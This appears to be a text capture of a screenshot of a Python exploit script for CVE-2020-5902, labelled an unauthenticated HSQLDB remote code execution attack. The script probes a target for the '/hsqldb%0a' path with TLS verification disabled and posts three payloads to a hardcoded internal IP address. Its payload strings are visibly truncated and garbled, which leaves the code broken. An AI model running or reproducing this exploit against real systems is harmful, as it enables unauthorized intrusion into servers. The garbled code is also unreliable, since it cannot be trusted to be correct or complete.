 CVE-2020-5902.py ×
25
26 import requests
27 import requests.packages.urllib3
28 requests.packages.urllib3.disable_warnings()
29
30 def hsqldb_url(url):
31     hsqldb_url = url + "/hsqldb%0a"
32     proxies = {"https":"https://127.0.0.1:8080/"}
33     r = requests.get(hsqldb_url, verify=False,allow_redirects=False)
34     if r.status_code == 200 and 'HSQL Database' in r.content:
35         # print r.text
36         print ("[+] HSQL Database Page Exit!!!")
37         payload1 = '.decode('hex')
38         r1 = requests.post(hsqldb_url, data=payload1,verify=False,allow_redirects=False)
39         if r1.status_code == 200:
40             print "[+] Response: ",r1.content.encode('hex')
41             payload2 = "
42             r2 = requests.post(hsqldb_url, data=payload2,verify=False,allow_redirects=False)
43             if r2.status_code == 200:
44                 print "[+] Response: ",r2.content.encode('hex')
45                 payload3 = "
46                 r3 = requests.post(hsqldb_url, data=payload3,verify=False,allow_redirects=False)
47                 if r3.status_code == 200:
48                     print "[+] Response: ",r3.content.encode('hex')
49     else:
50         print "No Exit HSQL Database Page!"
51
52 banner = r'''
53
54
55
56
57
58
59
60
61
62                         CVE-2020-5902 UnAuth hqldb RCE Vuln
63                             Python By Jas502n
64 From: https://github.com/Critical-Start/Team-Ares/blob/master/CVE-2020-5902/f5RCE.java
65
66 '''
67 if __name__ == '__main__':
68     print (banner)
69     url = "https://10.20.24.250"
70     hsqldb_url(url)